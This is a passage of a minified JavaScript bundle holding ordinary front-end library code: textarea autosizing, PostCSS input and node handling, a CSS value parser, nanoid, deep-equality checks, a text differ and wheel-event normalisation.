*/o=[e,t],n=function(e,t){"use strict";var n,o,r="function"==typeof Map?new Map:(n=[],o=[],{has:function(e){return n.indexOf(e)>-1},get:function(e){return o[n.indexOf(e)]},set:function(e,t){-1===n.indexOf(e)&&(n.push(e),o.push(t))},delete:function(e){var t=n.indexOf(e);t>-1&&(n.splice(t,1),o.splice(t,1))}}),i=function(e){return new Event(e,{bubbles:!0})};try{new Event("test")}catch(e){i=function(e){var t=document.createEvent("Event");return t.initEvent(e,!0,!1),t}}function s(e){if(e&&e.nodeName&&"TEXTAREA"===e.nodeName&&!r.has(e)){var t=null,n=null,o=null,s=function(){e.clientWidth!==n&&p()},l=function(t){window.removeEventListener("resize",s,!1),e.removeEventListener("input",p,!1),e.removeEventListener("keyup",p,!1),e.removeEventListener("autosize:destroy",l,!1),e.removeEventListener("autosize:update",p,!1),Object.keys(t).forEach((function(n){e.style[n]=t[n]})),r.delete(e)}.bind(e,{height:e.style.height,resize:e.style.resize,overflowY:e.style.overflowY,overflowX:e.style.overflowX,wordWrap:e.style.wordWrap});e.addEventListener("autosize:destroy",l,!1),"onpropertychange"in e&&"oninput"in e&&e.addEventListener("keyup",p,!1),window.addEventListener("resize",s,!1),e.addEventListener("input",p,!1),e.addEventListener("autosize:update",p,!1),e.style.overflowX="hidden",e.style.wordWrap="break-word",r.set(e,{destroy:l,update:p}),a()}function a(){var n=window.getComputedStyle(e,null);"vertical"===n.resize?e.style.resize="none":"both"===n.resize&&(e.style.resize="horizontal"),t="content-box"===n.boxSizing?-(parseFloat(n.paddingTop)+parseFloat(n.paddingBottom)):parseFloat(n.borderTopWidth)+parseFloat(n.borderBottomWidth),isNaN(t)&&(t=0),p()}function c(t){var n=e.style.width;e.style.width="0px",e.offsetWidth,e.style.width=n,e.style.overflowY=t}function u(e){for(var t=[];e&&e.parentNode&&e.parentNode instanceof Element;)e.parentNode.scrollTop&&t.push({node:e.parentNode,scrollTop:e.parentNode.scrollTop}),e=e.parentNode;return t}function d(){if(0!==e.scrollHeight){var o=u(e),r=document.documentElement&&document.documentElement.scrollTop;e.style.height="",e.style.height=e.scrollHeight+t+"px",n=e.clientWidth,o.forEach((function(e){e.node.scrollTop=e.scrollTop})),r&&(document.documentElement.scrollTop=r)}}function p(){d();var t=Math.round(parseFloat(e.style.height)),n=window.getComputedStyle(e,null),r="content-box"===n.boxSizing?Math.round(parseFloat(n.height)):e.offsetHeight;if(r<t?"hidden"===n.overflowY&&(c("scroll"),d(),r="content-box"===n.boxSizing?Math.round(parseFloat(window.getComputedStyle(e,null).height)):e.offsetHeight):"hidden"!==n.overflowY&&(c("hidden"),d(),r="content-box"===n.boxSizing?Math.round(parseFloat(window.getComputedStyle(e,null).height)):e.offsetHeight),o!==r){o=r;var s=i("autosize:resized");try{e.dispatchEvent(s)}catch(e){}}}}function l(e){var t=r.get(e);t&&t.destroy()}function a(e){var t=r.get(e);t&&t.update()}var c=null;"undefined"==typeof window||"function"!=typeof window.getComputedStyle?((c=function(e){return e}).destroy=function(e){return e},c.update=function(e){return e}):((c=function(e,t){return e&&Array.prototype.forEach.call(e.length?e:[e],(function(e){return s(e,t)})),e}).destroy=function(e){return e&&Array.prototype.forEach.call(e.length?e:[e],l),e},c.update=function(e){return e&&Array.prototype.forEach.call(e.length?e:[e],a),e}),t.default=c,e.exports=t.default},void 0===(r="function"==typeof n?n.apply(t,o):n)||(e.exports=r)},4462:function(e,t,n){"use strict";var o,r=this&&this.__extends||(o=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])},function(e,t){function n(){this.constructor=e}o(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),i=this&&this.__assign||Object.assign||function(e){for(var t,n=1,o=arguments.length;n<o;n++)for(var r in t=arguments[n])Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e},s=this&&this.__rest||function(e,t){var n={};for(var o in e)Object.prototype.hasOwnProperty.call(e,o)&&t.indexOf(o)<0&&(n[o]=e[o]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var r=0;for(o=Object.getOwnPropertySymbols(e);r<o.length;r++)t.indexOf(o[r])<0&&(n[o[r]]=e[o[r]])}return n};t.__esModule=!0;var l=n(1609),a=n(5826),c=n(4306),u=n(461),d="autosize:resized",p=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.state={lineHeight:null},t.textarea=null,t.onResize=function(e){t.props.onResize&&t.props.onResize(e)},t.updateLineHeight=function(){t.textarea&&t.setState({lineHeight:u(t.textarea)})},t.onChange=function(e){var n=t.props.onChange;t.currentValue=e.currentTarget.value,n&&n(e)},t}return r(t,e),t.prototype.componentDidMount=function(){var e=this,t=this.props,n=t.maxRows,o=t.async;"number"==typeof n&&this.updateLineHeight(),"number"==typeof n||o?setTimeout((function(){return e.textarea&&c(e.textarea)})):this.textarea&&c(this.textarea),this.textarea&&this.textarea.addEventListener(d,this.onResize)},t.prototype.componentWillUnmount=function(){this.textarea&&(this.textarea.removeEventListener(d,this.onResize),c.destroy(this.textarea))},t.prototype.render=function(){var e=this,t=this.props,n=(t.onResize,t.maxRows),o=(t.onChange,t.style),r=(t.innerRef,t.children),a=s(t,["onResize","maxRows","onChange","style","innerRef","children"]),c=this.state.lineHeight,u=n&&c?c*n:null;return l.createElement("textarea",i({},a,{onChange:this.onChange,style:u?i({},o,{maxHeight:u}):o,ref:function(t){e.textarea=t,"function"==typeof e.props.innerRef?e.props.innerRef(t):e.props.innerRef&&(e.props.innerRef.current=t)}}),r)},t.prototype.componentDidUpdate=function(){this.textarea&&c.update(this.textarea)},t.defaultProps={rows:1,async:!1},t.propTypes={rows:a.number,maxRows:a.number,onResize:a.func,innerRef:a.any,async:a.bool},t}(l.Component);t.TextareaAutosize=l.forwardRef((function(e,t){return l.createElement(p,i({},e,{innerRef:t}))}))},4725:e=>{function t(e,t){var o,r,i=e.type,s=e.value;return t&&void 0!==(r=t(e))?r:"word"===i||"space"===i?s:"string"===i?(o=e.quote||"")+s+(e.unclosed?"":o):"comment"===i?"/*"+s+(e.unclosed?"":"*/"):"div"===i?(e.before||"")+s+(e.after||""):Array.isArray(e.nodes)?(o=n(e.nodes,t),"function"!==i?o:s+"("+(e.before||"")+o+(e.after||"")+(e.unclosed?"":")")):s}function n(e,n){var o,r;if(Array.isArray(e)){for(o="",r=e.length-1;~r;r-=1)o=t(e[r],n)+o;return o}return t(e,n)}e.exports=n},5042:e=>{e.exports={nanoid:(e=21)=>{let t="",n=0|e;for(;n--;)t+="useandom-26T198340PX75pxJACKVERYMINDBUSHWOLF_GQZbfghjklqvwyzrict"[64*Math.random()|0];return t},customAlphabet:(e,t=21)=>(n=t)=>{let o="",r=0|n;for(;r--;)o+=e[Math.random()*e.length|0];return o}}},5215:e=>{"use strict";e.exports=function e(t,n){if(t===n)return!0;if(t&&n&&"object"==typeof t&&"object"==typeof n){if(t.constructor!==n.constructor)return!1;var o,r,i;if(Array.isArray(t)){if((o=t.length)!=n.length)return!1;for(r=o;0!=r--;)if(!e(t[r],n[r]))return!1;return!0}if(t.constructor===RegExp)return t.source===n.source&&t.flags===n.flags;if(t.valueOf!==Object.prototype.valueOf)return t.valueOf()===n.valueOf();if(t.toString!==Object.prototype.toString)return t.toString()===n.toString();if((o=(i=Object.keys(t)).length)!==Object.keys(n).length)return!1;for(r=o;0!=r--;)if(!Object.prototype.hasOwnProperty.call(n,i[r]))return!1;for(r=o;0!=r--;){var s=i[r];if(!e(t[s],n[s]))return!1}return!0}return t!=t&&n!=n}},5380:(e,t,n)=>{"use strict";let{nanoid:o}=n(5042),{isAbsolute:r,resolve:i}=n(197),{SourceMapConsumer:s,SourceMapGenerator:l}=n(1866),{fileURLToPath:a,pathToFileURL:c}=n(2739),u=n(356),d=n(5696),p=n(9746),h=Symbol("lineToIndexCache"),g=Boolean(s&&l),m=Boolean(i&&r);function f(e){if(e[h])return e[h];let t=e.css.split("\n"),n=new Array(t.length),o=0;for(let e=0,r=t.length;e<r;e++)n[e]=o,o+=t[e].length+1;return e[h]=n,n}class b{get from(){return this.file||this.id}constructor(e,t={}){if(null==e||"object"==typeof e&&!e.toString)throw new Error(`PostCSS received ${e} instead of CSS string`);if(this.css=e.toString(),"\ufeff"===this.css[0]||"￾"===this.css[0]?(this.hasBOM=!0,this.css=this.css.slice(1)):this.hasBOM=!1,this.document=this.css,t.document&&(this.document=t.document.toString()),t.from&&(!m||/^\w+:\/\//.test(t.from)||r(t.from)?this.file=t.from:this.file=i(t.from)),m&&g){let e=new d(this.css,t);if(e.text){this.map=e;let t=e.consumer().file;!this.file&&t&&(this.file=this.mapResolve(t))}}this.file||(this.id="<input css "+o(6)+">"),this.map&&(this.map.file=this.from)}error(e,t,n,o={}){let r,i,s,l,a;if(t&&"object"==typeof t){let e=t,o=n;if("number"==typeof e.offset){l=e.offset;let o=this.fromOffset(l);t=o.line,n=o.col}else t=e.line,n=e.column,l=this.fromLineAndColumn(t,n);if("number"==typeof o.offset){s=o.offset;let e=this.fromOffset(s);i=e.line,r=e.col}else i=o.line,r=o.column,s=this.fromLineAndColumn(o.line,o.column)}else if(n)l=this.fromLineAndColumn(t,n);else{l=t;let e=this.fromOffset(l);t=e.line,n=e.col}let d=this.origin(t,n,i,r);return a=d?new u(e,void 0===d.endLine?d.line:{column:d.column,line:d.line},void 0===d.endLine?d.column:{column:d.endColumn,line:d.endLine},d.source,d.file,o.plugin):new u(e,void 0===i?t:{column:n,line:t},void 0===i?n:{column:r,line:i},this.css,this.file,o.plugin),a.input={column:n,endColumn:r,endLine:i,endOffset:s,line:t,offset:l,source:this.css},this.file&&(c&&(a.input.url=c(this.file).toString()),a.input.file=this.file),a}fromLineAndColumn(e,t){return f(this)[e-1]+t-1}fromOffset(e){let t=f(this),n=0;if(e>=t[t.length-1])n=t.length-1;else{let o,r=t.length-2;for(;n<r;)if(o=n+(r-n>>1),e<t[o])r=o-1;else{if(!(e>=t[o+1])){n=o;break}n=o+1}}return{col:e-t[n]+1,line:n+1}}mapResolve(e){return/^\w+:\/\//.test(e)?e:i(this.map.consumer().sourceRoot||this.map.root||".",e)}origin(e,t,n,o){if(!this.map)return!1;let i,s,l=this.map.consumer(),u=l.originalPositionFor({column:t,line:e});if(!u.source)return!1;"number"==typeof n&&(i=l.originalPositionFor({column:o,line:n})),s=r(u.source)?c(u.source):new URL(u.source,this.map.consumer().sourceRoot||c(this.map.mapFile));let d={column:u.column,endColumn:i&&i.column,endLine:i&&i.line,line:u.line,url:s.toString()};if("file:"===s.protocol){if(!a)throw new Error("file: protocol is not available in this PostCSS build");d.file=a(s)}let p=l.sourceContentFor(u.source);return p&&(d.source=p),d}toJSON(){let e={};for(let t of["hasBOM","css","file","id"])null!=this[t]&&(e[t]=this[t]);return this.map&&(e.map={...this.map},e.map.consumerCache&&(e.map.consumerCache=void 0)),e}}e.exports=b,b.default=b,p&&p.registerInput&&p.registerInput(b)},5404:(e,t,n)=>{const o=n(1544);e.exports=e=>{const t=Object.assign({skipHostRelativeUrls:!0},e);return{postcssPlugin:"rebaseUrl",Declaration(n){const r=o(n.value);let i=!1;r.walk((n=>{if("function"!==n.type||"url"!==n.value)return;const o=n.nodes[0].value,r=new URL(o,e.rootUrl);return r.pathname===o&&t.skipHostRelativeUrls||(n.nodes[0].value=r.toString(),i=!0),!1})),i&&(n.value=o.stringify(r))}}},e.exports.postcss=!0},5417:(e,t)=>{"use strict";function n(){}function o(e,t,n,o,r){for(var i=0,s=t.length,l=0,a=0;i<s;i++){var c=t[i];if(c.removed){if(c.value=e.join(o.slice(a,a+c.count)),a+=c.count,i&&t[i-1].added){var u=t[i-1];t[i-1]=t[i],t[i]=u}}else{if(!c.added&&r){var d=n.slice(l,l+c.count);d=d.map((function(e,t){var n=o[a+t];return n.length>e.length?n:e})),c.value=e.join(d)}else c.value=e.join(n.slice(l,l+c.count));l+=c.count,c.added||(a+=c.count)}}var p=t[s-1];return s>1&&"string"==typeof p.value&&(p.added||p.removed)&&e.equals("",p.value)&&(t[s-2].value+=p.value,t.pop()),t}Object.defineProperty(t,"__esModule",{value:!0}),t.default=n,n.prototype={diff:function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},r=n.callback;"function"==typeof n&&(r=n,n={}),this.options=n;var i=this;function s(e){return r?(setTimeout((function(){r(void 0,e)}),0),!0):e}e=this.castInput(e),t=this.castInput(t),e=this.removeEmpty(this.tokenize(e));var l=(t=this.removeEmpty(this.tokenize(t))).length,a=e.length,c=1,u=l+a,d=[{newPos:-1,components:[]}],p=this.extractCommon(d[0],t,e,0);if(d[0].newPos+1>=l&&p+1>=a)return s([{value:this.join(t),count:t.length}]);function h(){for(var n=-1*c;n<=c;n+=2){var r=void 0,u=d[n-1],p=d[n+1],h=(p?p.newPos:0)-n;u&&(d[n-1]=void 0);var g=u&&u.newPos+1<l,m=p&&0<=h&&h<a;if(g||m){if(!g||m&&u.newPos<p.newPos?(r={newPos:(f=p).newPos,components:f.components.slice(0)},i.pushComponent(r.components,void 0,!0)):((r=u).newPos++,i.pushComponent(r.components,!0,void 0)),h=i.extractCommon(r,t,e,n),r.newPos+1>=l&&h+1>=a)return s(o(i,r.components,t,e,i.useLongestToken));d[n]=r}else d[n]=void 0}var f;c++}if(r)!function e(){setTimeout((function(){if(c>u)return r();h()||e()}),0)}();else for(;c<=u;){var g=h();if(g)return g}},pushComponent:function(e,t,n){var o=e[e.length-1];o&&o.added===t&&o.removed===n?e[e.length-1]={count:o.count+1,added:t,removed:n}:e.push({count:1,added:t,removed:n})},extractCommon:function(e,t,n,o){for(var r=t.length,i=n.length,s=e.newPos,l=s-o,a=0;s+1<r&&l+1<i&&this.equals(t[s+1],n[l+1]);)s++,l++,a++;return a&&e.components.push({count:a}),e.newPos=s,l},equals:function(e,t){return this.options.comparator?this.options.comparator(e,t):e===t||this.options.ignoreCase&&e.toLowerCase()===t.toLowerCase()},removeEmpty:function(e){for(var t=[],n=0;n<e.length;n++)e[n]&&t.push(e[n]);return t},castInput:function(e){return e},tokenize:function(e){return e.split("")},join:function(e){return e.join("")}}},5696:(e,t,n)=>{"use strict";let{existsSync:o,readFileSync:r}=n(9977),{dirname:i,join:s}=n(197),{SourceMapConsumer:l,SourceMapGenerator:a}=n(1866);class c{constructor(e,t){if(!1===t.map)return;this.loadAnnotation(e),this.inline=this.startWith(this.annotation,"data:");let n=t.map?t.map.prev:void 0,o=this.loadMap(t.from,n);!this.mapFile&&t.from&&(this.mapFile=t.from),this.mapFile&&(this.root=i(this.mapFile)),o&&(this.text=o)}consumer(){return this.consumerCache||(this.consumerCache=new l(this.text)),this.consumerCache}decodeInline(e){let t=e.match(/^data:application\/json;charset=utf-?8,/)||e.match(/^data:application\/json,/);if(t)return decodeURIComponent(e.substr(t[0].length));let n=e.match(/^data:application\/json;charset=utf-?8;base64,/)||e.match(/^data:application\/json;base64,/);if(n)return o=e.substr(n[0].length),Buffer?Buffer.from(o,"base64").toString():window.atob(o);var o;let r=e.match(/data:application\/json;([^,]+),/)[1];throw new Error("Unsupported source map encoding "+r)}getAnnotationURL(e){return e.replace(/^\/\*\s*# sourceMappingURL=/,"").trim()}isMap(e){return"object"==typeof e&&("string"==typeof e.mappings||"string"==typeof e._mappings||Array.isArray(e.sections))}loadAnnotation(e){let t=e.match(/\/\*\s*# sourceMappingURL=/g);if(!t)return;let n=e.lastIndexOf(t.pop()),o=e.indexOf("*/",n);n>-1&&o>-1&&(this.annotation=this.getAnnotationURL(e.substring(n,o)))}loadFile(e){if(this.root=i(e),o(e))return this.mapFile=e,r(e,"utf-8").toString().trim()}loadMap(e,t){if(!1===t)return!1;if(t){if("string"==typeof t)return t;if("function"!=typeof t){if(t instanceof l)return a.fromSourceMap(t).toString();if(t instanceof a)return t.toString();if(this.isMap(t))return JSON.stringify(t);throw new Error("Unsupported previous source map format: "+t.toString())}{let n=t(e);if(n){let e=this.loadFile(n);if(!e)throw new Error("Unable to load previous source map: "+n.toString());return e}}}else{if(this.inline)return this.decodeInline(this.annotation);if(this.annotation){let t=this.annotation;return e&&(t=s(i(e),t)),this.loadFile(t)}}}startWith(e,t){return!!e&&e.substr(0,t.length)===t}withContent(){return!!(this.consumer().sourcesContent&&this.consumer().sourcesContent.length>0)}}e.exports=c,c.default=c},5776:e=>{"use strict";class t{constructor(e,t={}){if(this.type="warning",this.text=e,t.node&&t.node.source){let e=t.node.rangeBy(t);this.line=e.start.line,this.column=e.start.column,this.endLine=e.end.line,this.endColumn=e.end.column}for(let e in t)this[e]=t[e]}toString(){return this.node?this.node.error(this.text,{index:this.index,plugin:this.plugin,word:this.word}).message:this.plugin?this.plugin+": "+this.text:this.text}}e.exports=t,t.default=t},5826:(e,t,n)=>{e.exports=n(628)()},6109:e=>{e.exports=function(e,t,n){return((n=window.getComputedStyle)?n(e):e.currentStyle)[t.replace(/-(\w)/gi,(function(e,t){return t.toUpperCase()}))]}},6589:(e,t,n)=>{"use strict";let o=n(7490);class r extends o{constructor(e){super(e),this.type="comment"}}e.exports=r,r.default=r},7191:(e,t,n)=>{"use strict";var o=n(2213),r=n(1087);function i(e){var t=0,n=0,o=0,r=0;return"detail"in e&&(n=e.detail),"wheelDelta"in e&&(n=-e.wheelDelta/120),"wheelDeltaY"in e&&(n=-e.wheelDeltaY/120),"wheelDeltaX"in e&&(t=-e.wheelDeltaX/120),"axis"in e&&e.axis===e.HORIZONTAL_AXIS&&(t=n,n=0),o=10*t,r=10*n,"deltaY"in e&&(r=e.deltaY),"deltaX"in e&&(o=e.deltaX),(o||r)&&e.deltaMode&&(1==e.deltaMode?(o*=40,r*=40):(o*=800,r*=800)),o&&!t&&(t=o<1?-1:1),r&&!n&&(n=r<1?-1:1),{spinX:t,spinY:n,pixelX:o,pixelY:r}}i.getEventType=function(){return o.firefox()?"DOMMouseScroll":r("wheel")?"wheel":"mousewheel"},e.exports=i},7374:e=>{"use strict";let t={comma:e=>t.split(e,[","],!0),space:e=>t.split(e,[" ","\n","\t"]),split(e,t,n){let o=[],r="",i=!1,s=0,l=!1,a="",c=!1;for(let n of e)c?c=!1:"\\"===n?c=!0:l?n===a&&(l=!1):'"'===n||"'"===n?(l=!0,a=n):"("===n?s+=1:")"===n?s>0&&(s-=1):0===s&&t.includes(n)&&(i=!0),i?(""!==r&&o.push(r.trim()),r="",i=!1):r+=n;return(n||""!==r)&&o.push(r.trim()),o}};e.exports=t,t.default=t},7490:(e,t,n)=>{"use strict";let o=n(356),r=n(346),i=n(633),{isClean:s,my:l}=n(1381);function a(e,t){let n=new e.constructor;for(let o in e){if(!Object.prototype.hasOwnProperty.call(e,o))continue;if("proxyCache"===o)continue;let r=e[o],i=typeof r;"parent"===o&&"object"===i?t&&(n[o]=t):"source"===o?n[o]=r:Array.isArray(r)?n[o]=r.map((e=>a(e,n))):("object"===i&&null!==r&&(r=a(r)),n[o]=r)}return n}function c(e,t){if(t&&void 0!==t.offset)return t.offset;let n=1,o=1,r=0;for(let i=0;i<e.length;i++){if(o===t.line&&n===t.column){r=i;break}"\n"===e[i]?(n=1,o+=1):n+=1}return r}class u{get proxyOf(){return this}constructor(e={}){this.raws={},this[s]=!1,this[l]=!0;for(let t in e)if("nodes"===t){this.nodes=[];for(let n of e[t])"function"==typeof n.clone?this.append(n.clone()):this.append(n)}else this[t]=e[t]}addToError(e){if(e.postcssNode=this,e.stack&&this.source&&/\n\s{4}at /.test(e.stack)){let t=this.source;e.stack=e.stack.replace(/\n\s{4}at /,`$&${t.input.from}:${t.start.line}:${t.start.column}$&`)}return e}after(e){return this.parent.insertAfter(this,e),this}assign(e={}){for(let t in e)this[t]=e[t];return this}before(e){return this.parent.insertBefore(this,e),this}cleanRaws(e){delete this.raws.before,delete this.raws.after,e||delete this.raws.between}clone(e={}){let t=a(this);for(let n in e)t[n]=e[n];return t}cloneAfter(e={}){let t=this.clone(e);return this.parent.insertAfter(this,t),t}cloneBefore(e={}){let t=this.clone(e);return this.parent.insertBefore(this,t),t}error(e,t={}){if(this.source){let{end:n,start:o}=this.rangeBy(t);return this.source.input.error(e,{column:o.column,line:o.line},{column:n.column,line:n.line},t)}return new o(e)}getProxyProcessor(){return{get:(e,t)=>"proxyOf"===t?e:"root"===t?()=>e.root().toProxy():e[t],set:(e,t,n)=>(e[t]===n||(e[t]=n,"prop"!==t&&"value"!==t&&"name"!==t&&"params"!==t&&"important"!==t&&"text"!==t||e.markDirty()),!0)}}markClean(){this[s]=!0}markDirty(){if(this[s]){this[s]=!1;let e=this;for(;e=e.parent;)e[s]=!1}}next(){if(!this.parent)return;let e=this.parent.index(this);return this.parent.nodes[e+1]}positionBy(e={}){let t=this.source.start;if(e.index)t=this.positionInside(e.index);else if(e.word){let n="document"in this.source.input?this.source.input.document:this.source.input.css,o=n.slice(c(n,this.source.start),c(n,this.source.end)).indexOf(e.word);-1!==o&&(t=this.positionInside(o))}return t}positionInside(e){let t=this.source.start.column,n=this.source.start.line,o="document"in this.source.input?this.source.input.document:this.source.input.css,r=c(o,this.source.start),i=r+e;for(let e=r;e<i;e++)"\n"===o[e]?(t=1,n+=1):t+=1;return{column:t,line:n,offset:i}}prev(){if(!this.parent)return;let e=this.parent.index(this);return this.parent.nodes[e-1]}rangeBy(e={}){let t="document"in this.source.input?this.source.input.document:this.source.input.css,n={column:this.source.start.column,line:this.source.start.line,offset:c(t,this.source.start)},o=this.source.end?{column:this.source.end.column+1,line:this.source.end.line,offset:"number"==typeof this.source.end.offset?this.source.end.offset:c(t,this.source.end)+1}:{column:n.column+1,line:n.line,offset:n.offset+1};if(e.word){let r=t.slice(c(t,this.source.start),c(t,this.source.end)).indexOf(e.word);-1!==r&&(n=this.positionInside(r),o=this.positionInside(r+e.word.length))}else e.start?n={column:e.start.column,line:e.start.line,offset:c(t,e.start)}:e.index&&(n=this.positionInside(e.index)),e.end?o={column:e.end.column,line:e.end.line,offset:c(t,e.end)}:"number"==typeof e.endIndex?o=this.positionInside(e.endIndex):e.index&&(o=this.positionInside(e.index+1));return(o.line<n.line||o.line===n.line&&o.column<=n.column)&&(o={column:n.column+1,line:n.line,offset:n.offset+1}),{end:o,start:n}}raw(e,t){return(new r).raw(this,e,t)}remove(){return this.parent&&this.parent.removeChild(this),this.parent=void 0,this}replaceWith(...e){if(this.parent){let t=this,n=!1;for(let o of e)o===this?n=!0:n?(this.parent.insertAfter(t,o),t=o):this.parent.insertBefore(t,o);n||this.remove()}return this}root(){let e=this;for(;e.parent&&"document"!==e.parent.type;)e=e.parent;return e}toJSON(e,t){let n={},o=null==t;t=t||new Map;let r=0;for(let e in this){if(!Object.prototype.hasOwnProperty.call(this,e))continue;if("parent"===e||"proxyCache"===e)continue;let o=this[e];if(Array.isArray(o))n[e]=o.map((e=>"object"==typeof e&&e.toJSON?e.toJSON(null,t):e));else if("object"==typeof o&&o.toJSON)n[e]=o.toJSON(null,t);else if("source"===e){if(null==o)continue;let i=t.get(o.input);null==i&&(i=r,t.set(o.input,r),r++),n[e]={end:o.end,inputId:i,start:o.start}}else n[e]=o}return o&&(n.inputs=[...t.keys()].map((e=>e.toJSON()))),n}toProxy(){return this.proxyCache||(this.proxyCache=new Proxy(this,this.getProxyProcessor())),this.proxyCache}toString(e=i){e.stringify&&(e=e.stringify);let t="";return e(this,(e=>{t+=e})),t}warn(e,t,n={}){let o={node:this};for(let e in n)o[e]=n[e];return e.warn(t,o)}}e.exports=u,u.default=u},7520:(e,t,n)=>{e.exports=n(7191)},7661:(e,t,n)=>{"use strict";let o=n(1670),r=n(4295);const i=n(9055);let s=n(633);n(3122);class l{get content(){return this.result.css}get css(){return this.result.css}get map(){return this.result.map}get messages(){return[]}get opts(){return this.result.opts}get processor(){return this.result.processor}get root(){if(this._root)return this._root;let e,t=r;try{e=t(this._css,this._opts)}catch(e){this.error=e}if(this.error)throw this.error;return this._root=e,e}get[Symbol.toStringTag](){return"NoWorkResult"}constructor(e,t,n){let r;t=t.toString(),this.stringified=!1,this._processor=e,this._css=t,this._opts=n,this._map=void 0;let l=s;this.result=new i(this._processor,r,this._opts),this.result.css=t;let a=this;Object.defineProperty(this.result,"root",{get:()=>a.root});let c=new o(l,r,this._opts,t);if(c.isMap()){let[e,t]=c.generate();e&&(this.result.css=e),t&&(this.result.map=t)}else c.clearAnnotation(),this.result.css=c.css}async(){return this.error?Promise.reject(this.error):Promise.resolve(this.result)}catch(e){return this.async().catch(e)}finally(e){return this.async().then(e,e)}sync(){if(this.error)throw this.error;return this.result}then(e,t){return this.async().then(e,t)}toString(){return this._css}warnings(){return[]}}e.exports=l,l.default=l},7734:e=>{"use strict";e.exports=function e(t,n){if(t===n)return!0;if(t&&n&&"object"==typeof t&&"object"==typeof n){if(t.constructor!==n.constructor)return!1;var o,r,i;if(Array.isArray(t)){if((o=t.length)!=n.length)return!1;for(r=o;0!=r--;)if(!e(t[r],n[r]))return!1;return!0}if(t instanceof Map&&n instanceof Map){if(t.size!==n.size)return!1;for(r of t.entries())if(!n.has(r[0]))return!1;for(r of t.entries())if(!e(r[1],n.get(r[0])))return!1;return!0}if(t instanceof Set&&n instanceof Set){if(t.size!==n.size)return!1;for(r of t.entries())if(!n.has(r[0]))return!1;return!0}if(ArrayBuffer.isView(t)&&ArrayBuffer.isView(n)){if((o=t.length)!=n.length)return!1;for(r=o;0!=r--;)if(t[r]!==n[r])return!1;return!0}if(t.constructor===RegExp)return t.source===n.source&&t.flags===n.flags;if(t.valueOf!==Object.prototype.valueOf)return t.valueOf()===n.valueOf();if(t.toString!==Object.prototype.toString)return t.toString()===n.toString();if((o=(i=Object.keys(t)).length)!==Object.keys(n).length)return!1;for(r=o;0!=r--;)if(!Object.prototype.hasOwnProperty.call(n,i[r]))return!1;for(r=o;0!=r--;){var s=i[r];if(!e(t[s],n[s]))return!1}return!0}return t!=t&&n!=n}},8021:(e,t,n)=>{"use strict";var o;t.JJ=function(e,t,n){return r.diff(e,t,n)};var r=new(((o=n(5417))&&o.__esModule?o:{default:o}).default)},8202:e=>{"use strict";var t=!("undefined"==typeof window||!window.document||!window.document.createElement),n={canUseDOM:t,canUseWorkers:"undefined"!=typeof Worker,canUseEventListeners:t&&!(!window.addEventListener&&!window.attachEvent),canUseViewport:t&&!!window.screen,isInWorker:!t};e.exports=n},8491:e=>{var t="(".charCodeAt(0),n=")".charCodeAt(0),o="'".charCodeAt(0),r='"'.charCodeAt(0),i="\\".charCodeAt(0),s="/".charCodeAt(0),l=",".charCodeAt(0),a=":".charCodeAt(0),c="*".charCodeAt(0),u="u".charCodeAt(0),d="U".charCodeAt(0),p="+".charCodeAt(0),h=/^[a-f0-9?-]+$/i;e.exports=function(e){for(var g,m,f,b,k,v,_,y,x,S=[],w=e,C=0,B=w.charCodeAt(C),I=w.length,j=[{nodes:S}],E=0,T="",M="",P="";C<I;)if(B<=32){g=C;do{g+=1,B=w.charCodeAt(g)}while(B<=32);b=w.slice(C,g),f=S[S.length-1],B===n&&E?P=b:f&&"div"===f.type?(f.after=b,f.sourceEndIndex+=b.length):B===l||B===a||B===s&&w.charCodeAt(g+1)!==c&&(!x||x&&"function"===x.type&&"calc"!==x.value)?M=b:S.push({type:"space",sourceIndex:C,sourceEndIndex:g,value:b}),C=g}else if(B===o||B===r){g=C,b={type:"string",sourceIndex:C,quote:m=B===o?"'":'"'};do{if(k=!1,~(g=w.indexOf(m,g+1)))for(v=g;w.charCodeAt(v-1)===i;)v-=1,k=!k;else g=(w+=m).length-1,b.unclosed=!0}while(k);b.value=w.slice(C+1,g),b.sourceEndIndex=b.unclosed?g:g+1,S.push(b),C=g+1,B=w.charCodeAt(C)}else if(B===s&&w.charCodeAt(C+1)===c)b={type:"comment",sourceIndex:C,sourceEndIndex:(g=w.indexOf("*/",C))+2},-1===g&&(b.unclosed=!0,g=w.length,b.sourceEndIndex=g),b.value=w.slice(C+2,g),S.push(b),C=g+2,B=w.charCodeAt(C);else if(B!==s&&B!==c||!x||"function"!==x.type||"calc"!==x.value)if(B===s||B===l||B===a)b=w[C],S.push({type:"div",sourceIndex:C-M.length,sourceEndIndex:C+b.length,value:b,before:M,after:""}),M="",C+=1,B=w.charCodeAt(C);else if(t===B){g=C;do{g+=1,B=w.charCodeAt(g)}while(B<=32);if(y=C,b={type:"function",sourceIndex:C-T.length,value:T,before:w.slice(y+1,g)},C=g,"url"===T&&B!==o&&B!==r){g-=1;do{if(k=!1,~(g=w.indexOf(")",g+1)))for(v=g;w.charCodeAt(v-1)===i;)v-=1,k=!k;else g=(w+=")").length-1,b.unclosed=!0}while(k);_=g;do{_-=1,B=w.charCodeAt(_)}while(B<=32);y<_?(b.nodes=C!==_+1?[{type:"word",sourceIndex:C,sourceEndIndex:_+1,value:w.slice(C,_+1)}]:[],b.unclosed&&_+1!==g?(b.after="",b.nodes.push({type:"space",sourceIndex:_+1,sourceEndIndex:g,value:w.slice(_+1,g)})):(b.after=w.slice(_+1,g),b.sourceEndIndex=g)):(b.after="",b.nodes=[]),C=g+1,b.sourceEndIndex=b.unclosed?g:C,B=w.charCodeAt(C),S.push(b)}else E+=1,b.after="",b.sourceEndIndex=C+1,S.push(b),j.push(b),S=b.nodes=[],x=b;T=""}else 